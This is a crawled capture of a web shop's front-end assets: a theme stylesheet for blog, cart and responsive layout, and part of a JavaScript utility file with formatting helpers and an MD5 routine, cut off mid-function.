.pavblog-latest .blog-item img:hover {
}

.pav-blogs .blog-item img {
}

/**
 * Blog Page
 */
.pav-blog .description {
	font-weight: bold;
	text-align: justify;
}

.pav-blog .blog-content, .pav-blog .blog-bottom {
	margin-bottom: 20px;
}

.pav-comment, .pav-blog .blog-bottom {
	padding-bottom: 10px;
	padding-top: 10px;
}

.comment-item {

	padding-bottom: 10px;
}

.comment-item img {
	padding-right: 12px;
}

.comment-wrap {
	overflow: hidden;
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #E5E5E5;
	padding: 20px;
	position: relative;
	transition: all 0.3s ease-out 0s;
}

.comment-wrap .comment-meta {
	border-bottom: 1px solid #E5E5E5;
	font-size: 11px;
	margin: -20px -20px 10px;
	padding: 10px 20px;
}

.comment-wrap .comment-meta > span {
	font-weight: bold;
}

.comment-wrap .comment-meta > span span {
	font-weight: normal;
}

.blog-social .social-wrap > div {
	float: left;
}

.blog-social .social-heading {
	padding-right: 12px;
}

.comment-link {
	background: none repeat scroll 0 0 #F4F4F4;
	border-left: 1px solid #E5E5E5;
	display: block;
	float: right;
	font-weight: bold;
	margin: -11px -20px -10px 0;
	padding: 10px 20px;
}

#comment-form .message {
	background: #FCF8E3;
	padding: 12px;
	color: #000;
	margin: 12px;
}

#comment-form .comment-warning {
	color: #B94A48
}

#comment-form .input-group {
	clear: both;
	padding: 6px 0;
}

#comment-form label {

	display: block;
	float: left;
	line-height: 27px;
	margin: 0;
	width: 20%;
}

#comment-form input, #comment-form textarea {
	display: block;
	margin: 0;
	width: 77%;
}

#comment-form .recaptcha {
	padding: 12px;
}

#comment-form .recaptcha input {
	width: 140px;
	height: 27px;
	display: inline;
	margin: 5px 12px;
}

/**
 * Module
 */
.pavblogs-comments-box .pav-comment {
	padding: 10px;
	border-bottom: 1px dashed #F4F4F4
}

.pavblogs-comments-box .pav-comment:last-child {
	border-bottom: none;
}

.pavblogs-comments-box img {
	padding-right: 12px;
}

/*category*/
ul.pav-category li .head > a {
	background: none repeat scroll 0 0 transparent !important;
	padding: 0 0 0 10px;
	position: relative;
	top: 0;
}

ul.pav-category ul.level2 {
	margin-left: 15px;
}

.sub-description {
	margin-top: 10px;
}

.sidebar .box.bloglatest .box-content {
	padding: 10px 0;
}
.sidebar-left {
	margin-top: 15px;
}

.sidebar-left .list-group-item {
	text-transform: uppercase;
}

.box-products {
	position: relative;
}

.productcarousel .carousel-control {
	z-index: 10
}

.productcarousel .nav {
	padding: 0;
	margin: 0
}

.productcarousel .carousel-controls {
	position: absolute;
	top: -42px;
	right: 0px;
	z-index: 0;
	width: 66px;
	height: 30px;
}

.productcarousel .carousel-controls a.carousel-control {
	height: 30px;
	margin: 0;
	width: 30px;
	background-color: transparent;
	border: none;
	border-radius: 0;
	opacity: 1;
	display: block;
	top: 0;
	overflow: hidden;
	font-size: 20px;
	text-shadow: none;
	line-height: 30px;
}

.productcarousel .carousel-controls a.left {
	padding-right: 2px;
	left: 0;
}

.productcarousel .carousel-controls a.left:hover {
	background-position: left bottom;
}

.productcarousel .carousel-controls a.right {
	padding-left: 2px;
	right: 0;
}

.productcarousel .carousel-controls a.right:hover {
	background-position: -30px bottom;
}

.productcarousel .tab-content, .producttabs .box-product {
	overflow: inherit
}

.errorSummary {
	border: 1px solid #EBCCD1;
	background-color: #F2DEDE;
	color: #A94442;
	padding: 10px;
	margin-bottom: 15px;
}

.catalog-dropdown {
	width: 260px !important;
}

.white-back {
	background-color: white;
}

.content-info {
	margin-top: 20px;
}

.img-category {
	text-align: center;
	margin-bottom: 5px;
}

.img-category img {
	height: 160px;
	/*margin: auto;*/
}

.category-block {
	margin-bottom: 10px;
	/*text-align: center;*/
}

.category-block .name {
	margin: 10px 0;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #999999;
}

.pagination .selected a {
	color: #3abec0;
	background-color: #eeeeee;
}

.heading_title {
	margin-bottom: 15px;
}

#order-form .form-group .control-label {
	text-align: right;
	vertical-align: middle;
}

h1.basket {
	margin-left: 10px;
}

.table-container {
	margin-bottom: 15px;
}

.table-container .to-order {
	float: right;
	margin: 15px 0;
}

.table-container .total {
	font-weight: bold;
	font-size: 15px;
	padding: 15px 0;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

.empty-basket {
	margin: 30px;
	text-align: center;
}

.table-container .remove-all {
	float: right;
}

.table-container .quantity-value {
	text-align: center;
}

.table-container .pluser, .minuser {
	vertical-align: top !important;
	height: 24px;
	width: 24px;
}

.order-form {
	margin: 20px 0;
}

.order-type-item {
	display: inline-block;
	cursor: pointer;
	background: #FFFFFF;
	height: 36px;
	line-height: 30px;
	padding: 0 10px;
	color: #999999;
	margin-right: 10px;
	border: 1px solid #ddd;
}

.order-type-item span {
	vertical-align: middle;
	font-weight: bold;
	padding: 10px 10px;
}

.type-active {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #FFFFFF;
}

.order-type-item input {
	display: none;
}

.table-container .table-header {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd;
	padding: 8px 0;
	line-height: 1.42857143;
	font-weight: bold;
}

.table-container .product-line {
	padding: 8px 0;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

.pricelist-table .price {
	min-width: 60px;
	padding-right: 10px;
}

.pricelist-table th.title {
	padding: 20px 10px 5px 10px;
	font-size: 16px;
}

.pricelist-table td.title {
	padding: 5px 10px;
}

.pricelist-table td.title > a {
	display: block;
}

.pricelist-table td.title {
	padding: 5px 10px;
}

.account-heading {
	font-family: "Montserrat", sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 36px;
	margin: 0 0 15px 0;
}

.account-heading a {
	background: #FFFFFF;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #999999;
	margin-right: 10px;
	border: 1px solid #ddd;
}

.account-heading a.active {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #FFFFFF;
}

.account-heading a:hover {
	background: #3abec0;
	color: #FFFFFF;
}

.to-orders {
	margin: 15px 0;
}

h2.category {
	margin-top: 0;
	font-size: 18px;
}

h2.category a {
	color: #3abec0;
}

.main-category-block {
	margin: 10px 0;
}

.star-rating{
	font-size: 0;
}
.star-rating__wrap{
	display: inline-block;
	font-size: 1rem;
}
.star-rating__wrap:after{
	content: "";
	display: table;
	clear: both;
}
.star-rating__ico{
	float: right;
	padding-left: 2px;
	cursor: pointer;
	color: #FFB300;
	margin: 5px 0;
}
.star-rating__ico:last-child{
	padding-left: 0;
}
.star-rating__input{
	display: none;
}
.star-rating__ico:hover:before,
.star-rating__ico:hover ~ .star-rating__ico:before,
.star-rating__input:checked ~ .star-rating__ico:before
{
	content: "\f005";
	color: #3abec0;
}

.tooltip-inner {
	background: #fff;
	border: 1px solid #3abec0;
	color: black;
	font-size: 13px;
	opacity: 1;
	border-radius: 4px;
	text-align: left;
	position: relative;
	padding: 10px 15px;
}

.tooltip-arrow {
	border-bottom-color: #3abec0!important;
}

#special-products ul {
	width: 10000px;
	display: inline-block;
}

.scroll-img {
	width: 100%;
	height: auto;
	overflow: hidden;
	font-size: 0;
}

.scroll-img ul li {
	display: inline-block;
	margin: 10px 32px 10px 0;
}
.product .scroll-img ul li {
	display: inline-block;
	margin: 10px 15px 10px 0;
}

#special-products ul li {
	width: 200px;
	vertical-align: top;
}

.special-cart .button {
	font-size: 14px;
	outline: none;
}

.basket-title h1 {
	display: inline-block;
}

.basket-title {
	margin: 15px 0;
}

.buy-btn {
	width: 120px;
	height: auto!important;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: none!important;
}

.buy-btn .icon{
	margin-right: 5px;
}

/*#button-cart {
	width: 120px;
	height: auto!important;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: none!important;
}*/

.btn-login {
	float: right;
}

.register-link {
	padding: 6px 0;
	height: 18px;
	display: inline-block;
	font-weight: bold;
	font-size: 14px;
}

.order-container {
	margin-top: 15px;
}

.productcarousel {
	margin-top: 15px;
}

.gallery-description {
	margin-top: 10px;
}

.index-title {
	margin: 0 auto 10px;
	width: 100%;
	max-width: 650px;
	font-size: 16px;
	line-height: 1.4;
	color: #c5c1c1
}
.offcanvas-heading {
	margin: 15px;
}

.well-xs {
	display: block;
	padding: 5px;
}

.social-block {
	display: block;
}
.social-block__item {
	display: inline-block;
	vertical-align: middle;
}
.social-block__link {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
}
.social-block__link {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px!important;
	line-height: 30px;
	text-align: center;
	transition: color .3s ease-out;
}
.social-block__icon {
	font-size: 18px!important;
}
.social-block__icon.fa-vk {
	font-size: 20px!important;
}

.social-block__link:hover,
.social-block__link:focus {
	color: #3abec0!important;
}

.vk-widgets {
	position: relative;
	text-align: right;
}

.vk-widgets__note {
	position: absolute;
	right: 20px;
	top: 23px;
	line-height: 18px;
	font-size: 13px;
	font-weight: 700;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	max-width: 110px;
	overflow: hidden;
	display: inline-block;
	color: #2a5885;
	text-decoration: none;
	text-transform: uppercase;
	cursor: pointer;
}
.vk-widgets__note:hover,
.vk-widgets__note:focus {
	color: #2a5885;
	text-decoration: underline;
}

@media only screen and (max-width: 767px) {
	.vk-widgets {
		text-align: center;
	}
	.vk-widgets__note {
		position: static;
		max-width: 100%;
		padding: 10px;

	}
}

/******************************************************
 *
*******************************************************/
@media only screen and (min-width: 980px) {
	#menu-offcanvas {
		display: none;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-item {
		height: 400px;
	}

	.fail-message {
		min-height: 500px;
	}


}

@media only screen and (max-width: 1199px) {
	#header-main #logo-theme a {
		background: url('../img/default/logo_mini.png') no-repeat;
		width: 90px;
	}

	#header-main .header-wrap .wrap-menu .nav > li > a {
		padding: 22px 6px;
	}

	.box.productcarousel.vertical .box-content .product-block {
		margin-bottom: 16px;
	}

	.box.productcarousel.vertical .box-content .image {
		width: 52%;
	}

	.box.productcarousel.vertical .box-content .product-meta {
		padding: 5px 18px 8px;
	}

	/*.product-block .price {
	  margin-bottom: 21px;
	}*/
	.carousel.pavtestimonial {
		padding: 4px 12px;
	}

	.pav-caption {
		display: none;
	}

	#pav-slideshow .pavcontentslider .carousel-indicators {
		bottom: 10px;
		right: 10px;
		left: auto;
		width: auto;
	}

	#image-additional {
		margin: 0 -5px;
	}

	#image-additional .carousel-inner .item img {
		max-width: 79px !important;
	}
	.opening-hours,
	.important-information {
		padding: 5px;
		min-height: 100px;
		font-size: 18px;
		line-height: 26px;
	}

	.scroll-img ul li,
	.product .scroll-img ul li{
		margin: 10px 43px 10px 0;
	}
}

@media only screen and (max-width: 990px) {
	#header-main #logo-theme a {
		background: url('../img/default/logo.png') no-repeat;
		width: 230px;
		height: 60px;
		background-size: 100% 100%;
	}

	#header-main .header-wrap {
		height: 75px;
	}

	#header #cart {
		height: 56px;
	}

	#header-main .header-wrap .wrap-logo {
		display: inline-block;
		float: none !important;
		margin-left: 20px;
		padding: 11px 0 0 20px;
		width: auto;
	}

	#header-main .header-wrap #pav-mainnav {
		border-left: none;
	}

	.box.productcarousel .product-block .description {
		display: none;
	}

	.pavtestimonial .testimonial > div {
		height: 90px;
	}

	.quickaccess > div {
		border-right: none;
		border-bottom: 1px solid #72d3d4;
	}

	.quickaccess .icon {
		margin: 0;
	}

	.product-block .image .product-zoom {
		display: none !important;
	}

	#image-additional {
		margin: 0 -8px;
	}

	#image-additional .carousel-inner .item img {
		max-width: 81px !important;
	}

	.navbar-collapse.collapse {
		display: none !important;
	}

	.navbar-inverse .navbar-toggle {
		display: block;
	}

	.zoomContainer {
		display: none;
	}
	.opening-hours,
	.important-information {
	    padding: 3px;
	    min-height: 100px;
	    font-size: 14px;
	    line-height: 24px;
    }
}

@media only screen and (max-width: 767px) {
	.mini-access {
		margin-top: 5px;
	}
	.index-title {
		margin: 20px auto;
		font-size: 20px;
	}

	#header-main #logo-theme {
		text-align: left;
		float: left;
		line-height: 1;
	}

	#header-main #logo-theme a {
		width: 200px;
		height: 52px;
		/*margin-top: 5px;
		margin-bottom: 5px;*/
	}

	#header-main .header-wrap button.button {
		margin-top: 5px;
	}

	.navbar-fixed-top {
		position: relative;
	}

	#page {
		padding-top: 0 !important;
	}

	#header-main {
		-webkit-box-shadow: 0 0 5px #888;
		box-shadow: 0 0 5px #888;
	}

	#header-main .header-wrap {
		height: 66px;
	}

	#header-main .header-wrap .wrap-logo {
		padding: 0px;
	}

	#header-main .header-wrap #pav-mainnav {
		padding: 0px;
	}

	#header-main .header-wrap #cart {
		margin-top: 10px;
		height: 56px;
	}

	#header-main .header-wrap #cart .content {
		top: 55px;
	}

	#topbar {
		margin-bottom: 0px;
		position: fixed;
		top: -120px;
		right: 0;
		background: #FFFFFF;
		z-index: -9;
		-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
		box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
	}

	#topbar #search {
		margin-top: 8px;
		margin-bottom: 8px;
	}

	#topbar #search input {
		width: 250px;
	}

	#topbar.topshow {
		top: 0px;
		z-index: 99999;
		display: block!important;
	}

	#header-main .header-wrap .wrap-logo {
		display: block;
		margin: 0px;
		border-left: none;
		border-bottom: 1px solid #eeeeee;
		text-align: center;
	}

	#header-main .header-wrap .wrap-logo a.logo-link {
		display: inline-block;
		width: 150px;
	}

	#header-main .header-wrap .cart-top {
		border: none;
	}

	.navbar {
		min-height: 30px;
	}

	.navbar .navbar-inverse .navbar-toggle {
		margin: 5px 10px;
	}

	.product-filter .sort {
		float: left;
	}

	.product-filter .display {
		display: none;
	}

	.product-info .image-container {
		margin-bottom: 20px;
	}
	.product-block .image {
		max-height: 100%;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: 48%;
		float: left;
		margin-right: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 40%;
		left: auto;
		right: 0;
		border-top: 9px solid transparent;
		border-right: 8px solid #fff;
		border-bottom: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.pavtestimonial {
		margin-bottom: 20px;
	}

	.zoomContainer {
		display: none;
	}

	.newsletter_block .title_block {
		text-align: center;
	}

	.newsletter_block .block_content .wrap-input {
		width: 250px;
		margin: 0 auto;
		float: none;
	}

	.quickaccess .icon-name {
		margin: 0 10px 0 0;
	}

	.rtl .quickaccess .icon-name {
		margin: 0 0 0 10px;
	}

	.blog-meta ul {
		text-align: left;
	}

	table.compare-info td,
	table.compare-info th,
	table.pav-checkout-product td,
	table.pav-checkout-product th,
	table.pav-shop-cart td,
	table.pav-shop-cart th {
		border-right: 0 none;
		display: block !important;
		float: none !important;
		text-align: left !important;
		width: auto !important;
	}

	table.pav-shop-cart tr td:before {
		content: attr(data-label);
		float: left;
		font-weight: bold;
		text-align: left;
		white-space: nowrap;
		width: 50%;
	}

	table.pav-shop-cart tr td {
		text-align: right;
		display: block;
		min-height: 20px;
		border-left: none;
		background: none;
	}

	.product-block .image .product-zoom,
	.product-block .image .pav-colorbox {
		display: none !important;
	}

	#comment-form label {
		white-space: nowrap;
		width: 100% !important;
	}

	.newsletter_block .block_content .valid {
		text-align: center;
		width: 100%;
		left: 5px;
	}

	.newsletter_block .block_content .valid .alert {
		display: inline-block;
		width: 250px;
	}

	.rtl .newsletter_block .title_block {
		text-align: center !important;
	}

	.rtl .newsletter_block .block_content .valid {
		right: 5px !important;
		left: auto;
	}

	.rtl .newsletter_block .block_content .wrap-input {
		float: none !important;
	}

	.footer-center .box.pavtwitter {
		padding-top: 30px;
	}

	.opening-hours {
		margin-bottom: 10px;
	}

	.main-category-block .img {
		margin: 0 auto 10px;
		max-width: 320px;
	}
	.main-category-block .category {
		text-align: center;
	}

	.scroll-img ul li,
	.product .scroll-img ul li {
		margin: 10px 10px 10px 0;
	}
}

@media only screen and (max-width: 599px) {
	.product-filter .limit {
		margin: 0px;
		float: left;
	}

	.product-filter .sort {
		float: left;
		margin-left: 10px;
		margin-top: 0px;
	}

	.product-filter .display {
		display: none;
	}

	#topbar .topbar ul li {
		width: 20px;
		height: 20px;
		overflow: hidden;
	}

	.productcarousel .product-block .cart {
		display: none;
	}

}

@media only screen and (max-width: 479px) {
	.comment-link {
		float: none !important;
		margin: 0 !important;
	}

	.mini-access > ul > li {
		margin: 5px 3px;
	}

	.product-filter .sort {
		margin-left: 0px;
		margin-top: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: none;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: auto;
		float: none;
		margin-right: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 0;
		left: 46%;
		right: auto;
		border-left: 9px solid transparent;
		border-bottom: 8px solid #fff;
		border-right: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.box.productcarousel.box-product .box-content .product-block .description,
	.box.productcarousel.box-product .box-content .product-block .cart {
		display: block;
	}

	.table-responsive .text-left .form-control {
		padding: 5px;
		margin-right: 40px;
	}

	.rtl .table-responsive .text-left .form-control {
		margin-left: 40px;
	}

	.table-container .product-title {
		text-align: center;
		/*padding: 10px 0;*/
	}

	.table-container {
		text-align: center;
	}

	h2.category {
		margin-top: 5px;
		margin-bottom: 15px;
	}
}

@media only screen and (max-width: 319px) {
	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: none;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: auto;
		float: none;
		margin-right: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 0;
		left: 46%;
		right: auto;
		border-left: 9px solid transparent;
		border-bottom: 8px solid #fff;
		border-right: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.box.productcarousel.box-product .box-content .product-block .description,
	.box.productcarousel.box-product .box-content .product-block .cart {
		display: block;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/appInit.js
body_size: 3140
content:
var APP = {
	// Data
	D: {},
	// Views
	V: {},
	// Extensions
	E: {},
	// Utils
	U: {
		cloneObj: function (obj) {
			if (typeof obj != "object") {
				return obj;
			}
			var copy = obj.constructor();
			for (var key in obj) {
				if (typeof obj[key] == "object" && obj[key] != null) {
					copy[key] = this.cloneObj(obj[key]);
				} else {
					copy[key] = obj[key];
				}
			}
			return copy;
		},
		priceFormat: function(num) {
			var str = num.toString();
			return str.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
		},
		numberFormat: function( number, decimals, dec_point, thousands_sep ) {	// Format a number with grouped thousands
			//
			// +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
			// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// +	 bugfix by: Michael White (http://crestidg.com)

			var i, j, kw, kd, km;

			// input sanitation & defaults
			if( isNaN(decimals = Math.abs(decimals)) ){
				decimals = 2;
			}
			if( dec_point == undefined ){
				dec_point = ",";
			}
			if( thousands_sep == undefined ){
				thousands_sep = ".";
			}

			i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

			if( (j = i.length) > 3 ){
				j = j % 3;
			} else{
				j = 0;
			}

			km = (j ? i.substr(0, j) + thousands_sep : "");
			kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
			//kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
			kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


			return km + kw + kd;
		},
		round: function(summ, round) {
			if(round < 0) {
				var absRound = Math.abs(round);
				var tens = 10 * absRound;
				var fakeSumm = summ/tens;
				var fakeSummRounded = parseFloat(fakeSumm).toFixed(0);
				var summRounded = fakeSummRounded * tens;
			} else {
				var summRounded = parseFloat( parseFloat(summ).toFixed(round) );
			}

			// лютый костыль!
			return summRounded - 1 + 1;
			//return parseFloat( (summRounded - 1 + 1).toFixed(round) );
		},
		declOfNum: function (number, titles) {
			var cases = [2, 0, 1, 1, 1, 2];
			return titles[ (number%100>4 && number%100<20)? 2 : cases[(number%10<5)?number%10:5] ];
		},
		utf8_encode: function utf8_encode ( str_data ) {
			// Encodes an ISO-8859-1 string to UTF-8
			// http://javascript.ru/php/utf8_encode
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)

			str_data = str_data.replace(/\r\n/g,"\n");
			var utftext = "";

			for (var n = 0; n < str_data.length; n++) {
				var c = str_data.charCodeAt(n);
				if (c < 128) {
					utftext += String.fromCharCode(c);
				} else if((c > 127) && (c < 2048)) {
					utftext += String.fromCharCode((c >> 6) | 192);
					utftext += String.fromCharCode((c & 63) | 128);
				} else {
					utftext += String.fromCharCode((c >> 12) | 224);
					utftext += String.fromCharCode(((c >> 6) & 63) | 128);
					utftext += String.fromCharCode((c & 63) | 128);
				}
			}

			return utftext;
		},
		md5: function ( str ) {
			// Calculate the md5 hash of a string
			// http://javascript.ru/php/md5 
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
			// + namespaced by: Michael White (http://crestidg.com)

			var RotateLeft = function(lValue, iShiftBits) {
					return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits));
				};

			var AddUnsigned = function(lX,lY) {
					var lX4,lY4,lX8,lY8,lResult;
					lX8 = (lX & 0x80000000);
					lY8 = (lY & 0x80000000);
					lX4 = (lX & 0x40000000);
					lY4 = (lY & 0x40000000);
					lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
					if (lX4 & lY4) {
						return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
					}
					if (lX4 | lY4) {
						if (lResult & 0x40000000) {
							return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
						} else {
							return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
						}
					} else {
						return (lResult ^ lX8 ^ lY8);
					}
				};

			var F = function(x,y,z) { return (x & y) | ((~x) & z); };
			var G = function(x,y,z) { return (x & z) | (y & (~z)); };
			var H = function(x,y,z) { return (x ^ y ^ z); };
			var I = function(x,y,z) { return (y ^ (x | (~z))); };

			var FF = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var GG = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var HH = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var II = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var ConvertToWordArray = function(str) {
					var lWordCount;
					var lMessageLength = str.length;
					var lNumberOfWords_temp1=lMessageLength + 8;
					var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
					var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
					var lWordArray=Array(lNumberOfWords-1);
					var lBytePosition = 0;
					var lByteCount = 0;
					while ( lByteCount < lMessageLength ) {
						lWordCount = (lByteCount-(lByteCount % 4))/4;
						lBytePosition = (lByteCount % 4)*8;
						lWordArray[lWordCount] = (lWordArray[lWordCount] | (str.charCodeAt(lByteCount)<<lBytePosition));
						lByteCount++;
					}
					lWordCount = (lByteCount-(lByteCount % 4))/4;
					lBytePosition = (lByteCount % 4)*8;
					lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
					lWordArray[lNumberOfWords-2] = lMessageLength<<3;
					lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
					return lWordArray;
				};

			var WordToHex = function(lValue) {
					var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
					for (lCount = 0;lCount<=3;lCount++) {
						lByte = (lValue>>>(lCount*8)) & 255;
						WordToHexValue_temp = "0" + lByte.toString(16);
						WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
					}
					return WordToHexValue;
				};

			var x=Array();
			var k,AA,BB,CC,DD,a,b,c,d;
			var S11=7, S12=12, S13=17, S14=22;
			var S21=5, S22=9 , S23=14, S24=20;
			var S31=4, S32=11, S33=16, S34=23;
			var S41=6, S42=10, S43=15, S44=21;

			str = this.utf8_encode(str);
			x = ConvertToWordArray(str);
			a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;

			for (k=0;k<x.length;k+=16) {
				AA=a; BB=b; CC=c; DD=d;
				a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
				d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
				c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
				b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
				a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
				d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
				c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
				b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
				a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
				d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
				c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
				b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
				a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
				d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
				c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
				b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
				a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
				d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
				c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
				b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
				a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
				d=GG(d,a,b,c,x[k+10],S22,0x2441453);
				c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
				b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
				a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
				d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
				c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
				b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
				a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
				d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
				c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
				b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
				a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
				d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
				c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
				b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
				a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
				d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
				c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
				b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
				a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
				d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
				c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
				b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
				a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
				d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
				c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
				b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
				a=II(a,b,c,d,x[k+0], S41,0xF4292244);
				d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
				c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
				b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
				a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
				d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
				c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
				b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
				a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
				d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
				c=II(c,d,a,b,x[k+6], S43,0xA3014314);
				b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
				a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
				d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
				c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
				b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
				a=AddUnsigned(a,AA);
				b=AddUnsigned(b,BB);
				c=AddUnsigned(c,CC);
				d=AddUnsigned(d,DD);
			}

